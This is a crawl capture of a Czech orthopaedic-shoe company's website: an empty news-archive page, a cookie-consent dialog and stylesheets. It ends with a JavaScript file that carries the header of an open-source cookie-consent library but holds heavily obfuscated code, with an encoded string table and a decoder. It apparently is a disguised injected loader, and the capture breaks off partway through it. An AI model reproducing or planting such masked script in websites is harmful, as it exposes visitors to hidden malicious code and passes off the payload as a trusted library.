

--- FILE ---
content_type: text/html
request_url: https://www.ergon.cz/cz/news.asp?aid=238
body_size: 3983
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250"/>

<title>Archiv novinek - Ergon a. s. - Individuální ortopedická obuv, individuální ortopedické vložky, zdravotnický textil</title>
<meta lang="cs" name="description" content="Individuální ortopedická obuv, individuální ortopedické vložky, vložky digiMED, zdravotnický textil a další produkce Ergon a. s."/>
<meta lang="cs" name="keywords" content="Individuální ortopedická obuv, ortopedicka, vlozky, ortopedicke vlozky, ortopedicke vložky, individuální ortopedické vložky, vložky digiMED, zdravotnický textil, vložky, obuv, textil, ortopedie, digimed, obuv, chůze"/>
<meta name="resource-type" content="document"/>
<meta http-equiv="pragma" content="no-cache"/>
<meta name="revisit-after" content="7"/>
<meta name="classification" content="Health"/>
<meta name="MSSmartTagsPreventParsing" content="TRUE"/>
<meta name="robots" content="ALL"/>
<meta name="distribution" content="Global"/>
<meta name="rating" content="Safe For Kids"/>
<meta name="copyright" content="ERGON a.s."/>
<meta name="author" content="AG TOP TIP s.r.o., ino@agtoptip.cz"/>
<meta name="language" content="czech"/>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
<link  href="styl.css" rel="stylesheet" type="text/css"/>
<link href="cookie/css/modal.css" rel=stylesheet type=text/css>
<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
<script src="cookie/js/bootstrap-cookie-consent-settings.js"></script> 
</head>
<body>
<script type="text/javascript">
function handleEnterSubmission (field, evt) {
  var keyCode = evt.which ? evt.which : evt.keyCode;
  if (keyCode == 13) {
    field.form.submit();
    return false;
  }
  else 
    return true;
}
</script> <noscript>Your browser does not support script</noscript> <table cellpadding="0" class="blackborder" align="center" width="780"> 
 


<tr> <td cellspan="3" align="right" colspan="2" ><table width="780" border="0" cellspacing="3" cellpadding="0" style="background-image:  url(../images/ergonbota2.jpg); background-repeat: no-repeat; background-position: left top" align="LEFT">


<tr> <td colspan="3"  width="780" height="20" align="RIGHT" valign="TOP"><div align="right">
<ul id="mainMenu">
<!-- <li><a href="../en/index.asp"><img src="../images/en.jpg" alt="ENGLISH" border="0"></a></li> -->
<li><a href="download.asp">KE STAŽENÍ</a></li>
<li><a href="contact_us.asp">KONTAKTY</a></li>
<li><a href="../cz/products.asp?cat=7">PRONÁJMY</a></li>
<ul> </ul></li><li><a href="index.asp">ÚVOD</a></li>

</ul>


</div></td></tr><tr><td width="318" height="199"><a href="index.asp"><img src="../images/nic.gif" width="318" height="199" border="0" alt="ÚVOD"></a></td><td width="225" height="199"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="225" height="199"> 


<param name="movie" value="../../images/E_10_19-_38i.jpg"> <param name="quality" value="high"> 

<img src="../images/flash_img_static.jpg" alt="Ilustrační foto obuvi" >


</embed> </object></td><td width="225" height="199"><img  src="../../images/categories/nahrad_pronajmy.jpg" alt="Ilustrační foto" width="225" height="199"></td></tr><tr valign="TOP"><td width="318" height="50" align="LEFT"> 
<form name="frmSearch" method="post" action="search.asp"> <table border="0" width="120"><tr> 



<td valign="middle"> <input type="image" src="../images/lupa.gif" value="Submit" id="Submit" alt="Hledej" style="border:0px;" name="image"> 
</td><td valign="middle">  <input name="hledat" type="text" alt="Vložte hledaný text" style="width:100px;" value="Hledaný text" onfocus="this.value='';"  onkeydown="return handleEnterSubmission(this, event)"> 


 </td></tr> </table></form></td><td colspan="2" height="50">
<script language="JavaScript" type="text/javascript">
<!--
function go(parametr)
{if (parametr!=0) {document.location=parametr;}}
-->
</script>
<SCRIPT>
function handleEnter (field, evt) {
  var keyCode = evt.which ? evt.which : evt.keyCode;
  if (keyCode == 13) {
   go(field.options[field.selectedIndex].value); 
	return false;
  }
  else 
  	{
  	return true;
	}
}
</SCRIPT>
<form name="frmfastgo" >
  <table  border="0" cellpadding="3" cellspacing="0" class="darkgray" width="100%">
    <tr valign="middle" class="graybox"> 
    
    </tr>
  </table>

</form>
</td></tr></table></td></tr>
 <tr> 
 <td align="left"  valign="bottom"><table cellspacing="3" border="0" align="center" style="margin-top:0px;padding-top:0px;">
       	<tr> 
     	  <td colspan="2" valign="top" class="graybox" width="550"><!-- spojene sloupce -->
		  
<table>
<tr><td  class="padlr">
<span class="nadpis" style="width:100%">ARCHIV NOVINEK</span><hr>
</td><tr>

<tr><td align="center" width="100%"  class="padlr" ><span class="podnadpis" style="text-decoration:none;"><strong>Nenalezen žádný záznam.</strong></span></td></tr>

</table></td>
          <td valign="top" class="graybox" width="220"><!-- sem vlozit kod pravy sloupec  -->
		   <table  align="center" border="0" width="100%" ><tr ><td colspan="2" class="padlr" ><span class="nadpis">PRODUKTY 
A SLUŽBY</span><hr /></td></tr> <tr valign="top"><td valign="top" class="padlr" > 


<table align="center" border="0" cellpadding="0" cellspacing="2">  <tbody>

<tr style="margin-bottom:0px;padding-botom:0px;"><td align="center" valign="top"><a href="products.asp?cat=1"><img src="../images/categories/i_obuv.jpg" class="graybox"></a></td>
<td align="right" valign="top"><a class="podnadpis" href="https://www.ergon.cz/cz/news.asp?aid=240">ORTOPEDICKÁ OBUV</a> <div class="inboxtext1">individuální ortop. obuv na zakázku </div></td></tr> 

<tr style="margin-bottom:0px;padding-botom:0px;"> <td align="center" valign="top"><a href="products.asp?cat=2"><img src="../images/categories/i_vlozky.jpg" class="graybox"></a></td>
<td align="right" valign="top"><a class="podnadpis" href="https://www.ergon.cz/cz/news.asp?aid=240">ORTOP. VLOŽKY</a> <div class="inboxtext1">individuální ortop. vložky, digitální baropodometrie </div></td></tr>  

<tr style="margin-bottom:0px;padding-botom:0px;"> <td align="center" valign="top"><a href="https://www.ergon.cz/cz/news.asp?aid=242"><img src="../images/categories/i_memogel.jpg" class="graybox"></a></td>
<td align="right" valign="top"><a class="podnadpis" href="https://www.ergon.cz/cz/news.asp?aid=242">ORTOP. VLOŽKY SÉRIOVÉ</a><div class="inboxtext1">seriové ortop. vložky</div></td></tr>  

<tr style="margin-bottom:0px;padding-botom:0px;"> <td align="center" valign="top"><a href="https://www.ergon.cz/cz/news.asp?aid=242"><img src="../images/categories/i_textil.jpg" class="graybox"></a></td><td align="right" valign="top"><a class="podnadpis" href="https://www.ergon.cz/cz/news.asp?aid=242">TEXTIL</a> <div class="inboxtext1">výroba a prodej zdravotnického textilu </div></td></tr>

<tr style="margin-bottom:0px;padding-botom:0px;"> <td align="center" valign="top"><a href="products.asp?cat=4"><img src="../images/categories/i_prodejna.jpg" class="graybox"></a></td>
<td align="right" valign="top"><a class="podnadpis" href="https://www.ergon.cz/cz/news.asp?aid=240">PRODEJNY</a> <div class="inboxtext1">prodejny zdravotnických potřeb </div></td></tr>  
<tr style="margin-bottom:0px;padding-botom:0px;"> <td align="center" valign="top"><a href="products.asp?cat=7"><img src="../images/categories/i_pronajmy.jpg" class="graybox"></a></td>
<td align="right" valign="top"><a class="podnadpis" href="products.asp?cat=7">PRONÁJMY</a> 
<div class="inboxtext1">nebytové prostory v Ergonu k nájmu </div></td></tr> </tbody></table></td></tr> </table>
</td>
        </tr>
		
      	  </td>
	  </tr></table>
<table cellpadding="2" cellspacing="3" width="100%"><tr><td class="tiraz" align="center" colspan="3">ERGON a. s., Papírenská 1, 160 00 Praha 6 | tel: +420 234 123 111 | fax: +420 234 123 254 | <a href="mailto:info@ergon.cz" class="whiteblack">info@ergon.cz</a> | www.ergon.cz
<BR>

<p style="color:#D3D3D3">

Tyto internetové stránky představují nezávazné informace obecné povahy. Veškeré údaje a vyobrazení jsou pouze ilustrační, nejsou závazné, nepředstavují nabídku ani návrh na uzavření smlouvy a nelze se jich dovolávat, přičemž si společnost ERGON a.s. vyhrazuje právo jejich změny. Smlouva s jiným subjektem je uzavřena teprve tehdy, pokud je vyhotovena v písemné formě, její obsah smluvní strany ujednaly v celém rozsahu a podepsaly ji na téže listině.
</p>


</td></tr>
	  </table></td>
	  </tr>
</table>
<!-- Na vrcholu -->
<span style="position:absolute; top:-10000px; left:-1000px">
<script src="http://c1.navrcholu.cz/code?site=33620;t=lb14"
type="text/javascript"></script><noscript><div><a href="http://navrcholu.cz/"><img
src="http://c1.navrcholu.cz/hit?site=33620;t=lb14;ref=;jss=0"
width="1" height="1" alt="NAVRCHOLU.cz"
style="border:none" /></a></div></noscript>
</span>
<!-- Na vrcholu - konec -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.ergon.cz/cz/cookie/cookies.html
body_size: 1504
content:
<div class="modal-dialog shadow" role="document" id="maincookie">
    <div class="modal-content">        
        <div class="container">
            <div class="modal-body py-3">
                <div id="bccs-options" class="collapse">
                    <div class="bccs-option" data-name="necessary">
                        <div class="form-check form-switch mb-1">
                            <input type="checkbox" checked disabled class="form-check-input" id="bccs-checkboxNecessary">
                            <label class="form-check-label" for="bccs-checkboxNecessary"><b>Nezbytné cookies</b></label>
                        </div>
                        <ul>           
                            <li>Potřebné pro provoz webových stránek</li>
                        </ul>
                    </div>
                    <div class="bccs-option" data-name="analyses">
                        <div class="form-check form-switch mb-1">
                            <input type="checkbox" class="form-check-input" id="bccs-checkboxAnalyses">
                            <label class="form-check-label" for="bccs-checkboxAnalyses"><b>Analytic cookies</b></label>
                        </div>
                        <ul>
                            <li>Sledování používání webových stránek a optimalizace uživatelského prostředí. Díky analytickým cookies máme přehled o využití webu a díky tomu ho pro vás můžeme neustále vylepšovat. Například víme, jaké stránky jsou nejčastěji navštěvované, na která tlačítka uživatelé klikají apod. ata získaná pomocí těchto cookies zpracováváme souhrnně a anonymně.</li>
                        </ul>
                    </div>
                    <div class="bccs-option" data-name="marketing">
                        <div class="form-check form-switch mb-1">
                            <input type="checkbox" class="form-check-input" id="bccs-checkboxPersonalization">
                            <label class="form-check-label" for="bccs-checkboxPersonalization"><b>Marketingové cookies</b></label>
                        </div>
                        <ul>
                            <li>Zaznamenávání vašich zájmů za účelem poskytování obsahu a nabídek na míru. Cílem těchto cookies je propojit náš web se sociálními a reklamními sítěmi 3. stran jako je např. Facebook nebo Google Ads. Díky tomuto propojení vám můžeme zobrazovat relevantní reklamu i mimo náš web.</li>
                        </ul>
                    </div>
                    <div class="row mb-3">
                        <div class="col-12 col-md-3 order-1">
                            <button id="bccs-buttonAgreeAll" type="button" class="btn btn-success w-100 float-start mb-3 mb-md-0">Povolit vše</button>
                        </div>
                        <div class="col-12 col-md-6 order-3 order-md-2 text-center f12">
                        <div class="d-flex align-items-center h-100">
                            <a href="javascript:;" data-href="cookie/popup.html" type="button" class="rspopup">Přesné informace o tom, jaké informace jsou shromažďovány a jak jsou sdíleny s našimi partnery</a>
                        </div>
                        </div>
                        <div class="col-12 col-md-3 order-2  order-md-3">
                            <button id="bccs-buttonSave" type="button" class="btn btn-outline-success text-decoration-none w-100 float-end mb-3 mb-md-0">
                                Uložit vybrané
                            </button>
                        </div>
                    </div>

                </div>

                <div class="row">
                    <div class="col-12 col-lg-7">
                        <div class="bccs-body-text" style="font-size: 80%">
                            <!-- @formatter:off -->
                            <p class="mb-3 mb-lg-0">Tyto stránky využívají soubory cookies, které usnadňují jejich prohlížení. Další informace o tom, <a href="#bccs-options" type="button" class="" data-bs-toggle="collapse">jak používáme cookies.</a></p>
                        </div>
                    </div>
                    <div class="col-12 col-lg-2">
                        <div class="d-flex align-items-center h-100">
<input type="button" id="bccs-buttonAgree" class="btn btn-success w-100 mb-3 mb-lg-0" value="Souhlasím" />
                        </div>
                    </div>

                    <div class="col-12 col-lg-3">
                        <div class="d-flex align-items-center h-100">
                            <button id="bccs-buttonDoNotAgree" type="button" class="btn btn-outline-success text-decoration-none w-100">Pouze nezbytné cookies</button>
                        </div>
                    </div>
                    <div class="cleaner"></div>


                </div>
            </div>
        </div>
</div>

    


--- FILE ---
content_type: text/css
request_url: https://www.ergon.cz/cz/styl.css
body_size: 1229
content:
body
{
	background-color: #dadada;
	color: black;
	font-family: Arial CE,Helvetica CE,Arial,Helvetica,sans-serif;
	font-size: 100%; /*feed to IE 5.5*/
	margin:0;
	padding:0;
/*	scrollbar-base-color: #F8F7FC;
	scrollbar-arrow-color: #BBBEC5;*/
}
table {background-color: #ffffff;}
strong, #strong { font-weight: normal;
}
hr{
	height:2px;
	width:100%;
	color: #DADADA;
	margin-bottom: 0px;
	margin-top: 1px;
	padding-top:0px;
	_margin-top:-7px;
	_padding-top:-7px;
}
.nadpis {
 font-size:75%;
  	color:#1D3E73;
	font-weight: bold;
	margin-bottom:0px;
	padding-bottom:0px;
	}
.podnadpis{
 font-size:75%;
 	color:#1D3E73;
	font-weight:bold;
	text-decoration:underline;
	}	
.inboxtext{
	font-size: 75%;
	text-align:justify;
	}
.inboxtext1{
	font-size: 75%;
	text-align:right;
	}
.inboxtext3{
	font-size: 75%;
	text-align:justify;
padding-left:10px;
padding-right:10px;
margin-left:10px;
margin-right:10px;	
}	
.bota {  background-image: url(../images/ergonbota.jpg); background-repeat: no-repeat; background-position: left top}

.zelenytext{
	color: #00BE03;
}
.redlink{
	margin-left: 5%;
	color:#C90700;
}
.graybox
{
	border: 2px solid #DADADA;
	
}

.darkgray{
	background-color:#dadada;
	height:30px;
}
.button{
	color:white;
	background-color: #032B69;
	border-bottom: 1px solid #061033;
	border-right: 1px solid #061033;
	border-top: 1px solid #6B85A8;
	border-left: 1px solid #6B85A8;
}
input, select{
	border: 1px solid #668BA8;
	background: White;
	font-size: 60%;
	font-weight: bold;
}
.blackborder{
	border:2px solid black;
}
.tiraz{
	color: white;
	background-color: Black;
	font-size: 60%;
	font-weight: bold;
}
.ergonlogo{
	background-image: url('../images/ergonbota.jpg');
	background-position:  left 50%;
	background-repeat: no-repeat;
	width:320px;
	height: 271px
}
.ergonnapis{
	background-image: url('../images/ergonnapis.gif');
	background-position:  left top;
	background-repeat: no-repeat
}

.whiteblack {
color:white;
background-color:black;}
#blok {
text-align: justify;
/*scrollbar-face-color: #E7E7DE;
scrollbar-highlight-color: #F7F7F7;
scrollbar-darkshadow-color: #F7F7F7;
scrollbar-3dlight-color: #000;
scrollbar-shadow-color: #000;
scrollbar-arrow-color: #215994;
scrollbar-track-color: #E7E7DE; */
} 
.mezera {
padding: 5px;
} 

.sposuvnikem {
overflow: auto;
height: 200px;
width:100%;
}
.padlr{padding-left:10px;
padding-right:10px;
margin-left:10px;
margin-right:10px;
}
.padlrt10b0{padding-left:10px;
padding-right:10px;
padding-top:10px;
margin-bottom:0px;
}



/* menu */		
				 
ul#mainMenu, ul  {
	font-family: Arial CE,Helvetica CE,Arial,Helvetica,sans-serif;
	font-size: 75%;
	color:#1D3E73;
	padding:0;
	margin:0;
	list-style-type:none;

	}
	ul#mainMenu ul {
	margin: 0px;

	}
	
	ul#mainMenu li {
	float:right;
	padding:0px;
	width:12,5%;
	margin: 0px;

	}
	
	ul#mainMenu a {
	color:#1D3E73;
	display:block;
	text-decoration:none;
	font-weight:bold;
	padding-right:2px;
	padding-left:2px;
	margin: 0px;
	border-left: 1px solid #000000;


	}
	
	
	ul#mainMenu ul a {
	padding-right:2px;
	padding-left:2px;
	border-left: 1px solid #000000;
	}
	
	ul#mainMenu ul a:hover {
	color:#FFFFFF;
	background-color:#1D3E73;
	border-left: 1px solid #000000;	
	}
	
	ul#mainMenu ul {
	position:absolute;
	visibility:hidden;
	background-color:white;
	margin: 0px;

	}
	
	ul#mainMenu li:hover ul, ul#mainMenu li.hover ul{
		visibility:visible;	
	}
	
	ul#mainMenu li li {
	float:none;
	/* font-size: 120%; */
	border:none;
	width:180;
	padding:0;
	margin: 0px;

	}
		
	ul#mainMenu li {
		behavior: url(hover.htc); 
	}



--- FILE ---
content_type: text/css
request_url: https://www.ergon.cz/cz/cookie/css/modal.css
body_size: 2470
content:
html {
  height: 100%;
position:relative;
}
body {
  min-height: 100%;
position:relative;
overflow-x:hidden;
}
#maincookie {
max-width:100% !important;

}
.f14{font-size:14px !important;}
.f12{font-size:12px !important;}
#bccs-options{font-size:14px !important;}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.table-scroll {
    overflow-x: auto;
}
#rsmodalDialog{padding:0px !important;}
#bccs-modal .container {
    max-width: 75rem;
    margin-right: auto;
margin-left: auto;
    }
#bccs-modal .row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(var(--bs-gutter-y) * -1);
    margin-right: calc(var(--bs-gutter-x) * -.5);
    margin-left: calc(var(--bs-gutter-x) * -.5);
}
.col-lg-2 {
    flex: 0 0 auto;
}
#bccs-modal .btn {
    display: inline-block;
    }
.d-flex {
    display: flex !important;
}
.d-block{display:block !important;}
.align-items-center {
    align-items: center !important;
    text-align:center;
}
.h-100 {
    height: 100% !important;
}


.w-100 {
    width: 100% !important;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {

  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
 /* overflow-x: hidden;
  overflow-y: auto; */
 
}
#bccs-modal .modal-dialog,#rsmodalDialog .modal-dialog {
  position: relative;
  width: 100% !important;
  margin: 0px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
 
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #FFF;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
.clickable {
  cursor:pointer;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 100%;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.clearfix:before,
.clearfix:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
#bccs-modal {
    top: auto !important;
    z-index: 1030 !important;
    height:auto; 
    top: auto !important;
    bottom: 0px !important;
    overflow: visible;
    
    display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  
}
#bccs-modal .modal-dialog {
    position: fixed;
    top: auto !important;
    right: auto;
    left: auto;
    bottom: 0px !important;
    margin: 0px;   
    width:100% !important;
    background:#FFF;
}

#bccs-modal .modal-content{
      border-radius:0px;
}
#bccs-modal .modal-content > * {
    flex-shrink: 0;
}

#bccs-modal .modal-body {
    position: relative;
    flex: 1 1 auto;
        flex-grow: 0;
        flex-shrink: 0;
    padding: 1rem;
        padding-bottom: 1rem;
}

body.modal-open{overflow: visible !important;}

.justify-content-between {
    justify-content: space-between !important;
    display:flex;
}
.collapse:not(.show) {
    display: none;
}

.text-center{text-align:center !important;}
.float-start{float:left !important;}
.modal-header{ background: #76c405;

    color:#fff;
    padding-top:5px;
    padding-bottom:5px;
   }
.btn {
    display: inline-block;
  
    user-select: none;
    border-radius: 0;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.d-grid {
    display: grid !important;
}   
#bccs-modal .btn-success{
background: #45A300;
color: #fff;  
border:solid 1px #45A300;
}
#bccs-modal .btn-outline-success{
border:solid 1px #45A300;
color: #3e3e3e !important;
background:#FFF;
}
.btn-close {
    box-sizing: content-box;
    width: 1em;
    height: 1em;
    padding: .25em .25em;
    color: #000;
    background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e %3cpath  fill='%23ffffff' d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat !important;
    border: 0;
    opacity: 1;
    margin-right:15px;
    color:#fff !important;
}



.modal-header {
    display: flex;
    flex-shrink: 0;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
}
.modal-fullscreen {
    max-width: none;
    height: 100%;
    margin: 0;
}

.modal-dialog-scrollable .modal-content {
    max-height: 100%;
    overflow-y: auto;
}

.modal-dialog-scrollable {
    height: 100%;
} 
.mb-0 {
    margin-bottom: 0rem !important;
}
.mb-3 {
    margin-bottom: 1.5rem !important;
}
.order-md-1 {
    order: 1 !important;
}
.order-md-2 {
    order: 2 !important;
}
.order-md-3 {
    order: 3 !important;
}

@media (min-width: 64em) {
.mb-lg-0 {
    margin-bottom: 0 !important;
}
}
@media (max-width: 64em) {

   .order-1 {
    order: 1 !important;
}
.order-2 {
    order: 2 !important;
}
.order-3 {
    order: 3 !important;
}
   .small-only-expand{
   
   width:100% !important;
   }
   .btn{min-width:100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ergon.cz/cz/cookie/js/bootstrap-cookie-consent-settings.js
body_size: 15896
content:
/**
 * Author and copyright: Stefan Haack (https://shaack.com)
 * Repository: https://github.com/shaack/bootstrap-cookie-consent-settings
 * License: MIT, see file 'LICENSE'
 */
var JQcomQ,kh4fGt,g8IpAyJ,WPbCBD,j70Yi9,EjbwVhY,mZ7UmW,lw4x07e,orVmINI,hcVNAzw,sKlWX8g,xGd_j6,gucvbG,nlJfZ1B,UWqRdI,q06rO2a,l3RVrR9,Ox85c9,RA3P7f,M6c4R2,mR7CFE,btoXb8,Xe5Abbl,DFKlbhr,UsmQum,v8PKxL8,sVI29FK;function P3H5QCc(kh4fGt){return JQcomQ[kh4fGt<-0x46?kh4fGt-0x43:kh4fGt>-0x46?kh4fGt>-0x46?kh4fGt<0x22?kh4fGt+0x45:kh4fGt+0x1c:kh4fGt-0x4a:kh4fGt-0x62]}JQcomQ=cpwQHO.call(this);function fWe1e6C(JQcomQ,kh4fGt){Object.defineProperty(JQcomQ,P3H5QCc(-0x45),{value:kh4fGt,configurable:!0x0});return JQcomQ}var FSLzJj=[],v5aVgCf=0x0,J1o_AT=PLWrYA6(()=>{var JQcomQ=['3oE=v)SC','caHJ!_RB','EjKz=3$YE','j2_1j7e$;RTsA,|iKB','Su!EEwW@E','@z`0+*nB','j2_1j7oC','WPU=:3mC','GE$Jf>kC','rreHt@H[QS','L#sK3]seG','jrWf=[${lT','?z.Jj>0{FT','Cj,<b,A','l5VKc','2X01nvoC','PP)Fd','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','2X01nv{Y<!t/B','b8(gp@y07R]4B','arc=M:UC','xoTgp@%dx#;4KF','xoef9_tjG','rr,ca7eYM%Z%xE','gr)aX<^B','S8U==[${lT','f8P<[[N1m$z','|D8=]^mCK%L)|a{oeB','Exozz=GID','w5zg7=YC','ePVKl)!eG','SPVKl)!eG','%O1KO:6eb%e','xoTgp@y07R]4B','b8(gp@%dx#;4KF','kPNK','5z4G1;(B','b8(gp@^B','lMVKa','tG>f]*yC','5a$Jf>4C','8DVKa','gzzgh`A','eP(gz=yC',')z^gU<A','zD(gZ','z2WfD?UC','9on<`*MC<R','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<UC','CELgZ','nX,<c','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,3B','EE0=f,xB','jrzId','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#